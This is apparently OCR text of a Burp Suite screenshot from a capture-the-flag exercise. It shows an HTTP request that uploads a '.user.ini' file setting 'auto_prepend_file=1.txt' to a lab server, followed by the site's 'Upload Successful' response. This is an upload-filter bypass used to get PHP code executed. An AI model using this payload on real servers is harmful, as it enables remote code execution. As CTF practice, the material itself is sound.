 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: node6.anna.nssctf.cn:20562
3 Content-Length: 222
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node6.anna.nssctf.cn:20562
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryP0Mgb9I0jB7bcBjl
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
11 Referer: http://node6.anna.nssctf.cn:20562/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryP0Mgb9I0jB7bcBjl
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: application/octet-stream
18
19 auto_prepend_file=1.txt
20
21 ------WebKitFormBoundaryP0Mgb9I0jB7bcBjl--
22
Response
Pretty Raw Hex Render \n
background-color:#f4f4f9;
text-align:center;
padding:50px;
}
17 .container{
background-color:#fff;
padding:20px;
border-radius:10px;
box-shadow:0010pxrgba(0,0,0,0.1);
display:inline-block;
}
18 h1{
color:#4CAF50;
}
19 p{
font-size:1.2em;
}
20 a{
color:#007BFF;
text-decoration:none;
}
21 a:hover{
text-decoration:underline;
}
22 </style>
23 </head>
24 <body>
25 <div class='container'>
26 <h1>
Upload Successful!
</h1>
27 <p>
Your file has been uploaded successfully. You can download it here:
</p>
28 <p>
<a href='./uploads/.user.ini' target='_blank'>
.user.ini
</a>
</p>
29 <p>